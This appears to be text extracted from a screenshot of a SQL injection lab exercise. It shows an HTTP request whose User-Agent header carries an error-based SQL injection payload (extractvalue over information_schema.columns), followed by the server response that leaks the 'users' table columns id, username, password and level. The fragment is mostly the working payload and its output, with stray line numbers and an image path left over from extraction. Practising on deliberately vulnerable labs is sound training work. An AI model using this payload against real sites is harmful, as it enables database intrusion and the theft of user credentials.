 3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0' or extractvalue(1, concat(0x23,(select group_concat(column_name
) from information_schema.columns where table_name = 'users' limit
0,28),0x23))or'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0)
</font>
<br>
XPATH syntax error: '#id,username,password,level,id,u'<br>
<br>
<img src="../images/flag.jpg" />
<br>